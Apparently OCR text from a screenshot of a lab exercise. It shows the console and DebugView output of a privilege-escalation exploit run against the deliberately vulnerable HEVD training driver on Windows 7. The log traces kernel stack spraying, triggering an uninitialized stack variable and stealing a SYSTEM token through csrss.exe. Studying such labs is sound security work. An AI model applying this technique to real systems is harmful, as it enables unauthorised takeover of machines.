 回收站
UAF
Projects
KMDFDriv...
HackSysEV...
KmdMan...
HEVD.sys
StackOve...
target32
C:\Windows\system32\cmd.exe
[+] Memory Allocated: 0x0051A428
[+] Allocation Size: 0x1000
[+] Preparing Buffer Memory Layout
[+] EoP Payload: 0x003B1294
[+] Resolving Kernel APIs
[+] NtAllocateVirtualMemory: 0x77AF52D8
[+] NtQuerySystemInformation: 0x77AF61F8
[+] NtSetInformationProcess: 0x77AF6678
[+] NtCreateDirectoryObject: 0x77AF5588
[+] NtOpenDirectoryObject: 0x77AF5C98
[+] NtCreateSymbolicLinkObject: 0x77AF57
[+] RtlInitUnicodeString: 0x77AE4168
[+] NtMapUserPhysicalPages: 0x77AF5C08
[+] ZwOpenProcess: 0x83E9162C
[+] ZwOpenProcessToken: 0x83E9162C
[+] ZwDuplicateToken: 0x83E91014
[+] PsGetCurrentProcess: 0x83EDFB60
[+] PsLookupProcessByProcessId: 0x840B15
[+] PsReferencePrimaryToken: 0x84078498
[+] ZwSetInformationProcess: 0x83E92158
[+] ZwClose: 0x83E90B3C
[+] Spraying the Kernel Stack
[+] Triggering Use of Uninitialized Stack Variable
[+] Completed Uninitialized Stack Variable Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 336
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0x5C
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.016]s
C:\Users\021w\Desktop>_
DebugView on \\021W-PC (local)
文件(F) 编辑(E) 监视(C) 选项(O) 计算机(M) 帮助(H)
# 时间 Debug 状态
856 3282.42651367 [1944] [+] RtlInitUnicodeString: 0x77AE4168
857 3282.42749023 [1944] [+] NtMapUserPhysicalPages: 0x77AF5C08
858 3282.42822266 [1944] [+] ZwOpenProcess: 0x83E9162C
859 3282.42871094 [1944] [+] ZwOpenProcessToken: 0x83E9162C
860 3282.42944336 [1944] [+] ZwDuplicateToken: 0x83E91014
861 3282.42993164 [1944] [+] PsGetCurrentProcess: 0x83EDFB60
862 3282.43066406 [1944] [+] PsLookupProcessByProcessId: 0x840B1575
863 3282.43090820 [1944] [+] PsReferencePrimaryToken: 0x84078498
864 3282.43139648 [1944] [+] ZwSetInformationProcess: 0x83E92158
865 3282.43188477 [1944] [+] ZwClose: 0x83E90B3C
866 3282.43237305 [1944] [+] Spraying the Kernel Stack
867 3282.43237305 [1944] [+] Triggering Use of Uninitialized Stack Variable
868 3282.43237305 ****** HEVD_IOCTL_UNINITIALIZED_MEMORY_STACK ******
869 3282.43286133 [+] UserValue: 0xBAADF00D
870 3282.43334961 [+] UninitializedMemory Address: 0x8FE959C8
871 3282.43408203 [+] UninitializedMemory.Value: 0x003B1294
872 3282.43457031 [+] UninitializedMemory.Callback: 0x003B1294
873 3282.43505859 [+] Triggering Uninitialized Memory in Stack
874 3282.43579102 ****** HEVD_IOCTL_UNINITIALIZED_MEMORY_STACK ******
875 3282.43627930 [1944] ****************Kernel Mode****************
876 3282.43627930 [1944] ****************Kernel Mode****************
877 3282.43701172 [1944] [+] Completed Uninitialized Stack Variable Exploita
878 3282.43725586 [1944] [+] Checking Current Process Privileges
879 3282.43798828 [1944] [+] Trying To Get Process ID Of: csrss.exe
880 3282.43872070 [1944] [+] Process ID Of csrss.exe: 336
881 3282.43920898 [1944] [+] Trying To Open csrss.exe With PROCESS_ALL_ACCE
882 3282.43969727 [1944] [+] Process Handle Of csrss.exe: 0x5C
883 3282.44018555 [1944] [+] Successfully Elevated Current Process Privileg
884 3282.44091797 [1944] [+] Enjoy As SYSTEM [0.016]s
885 3282.44091797 [1944]
CH
测试模式
Windows 7
内部版本 7601
21:32
2020/10/28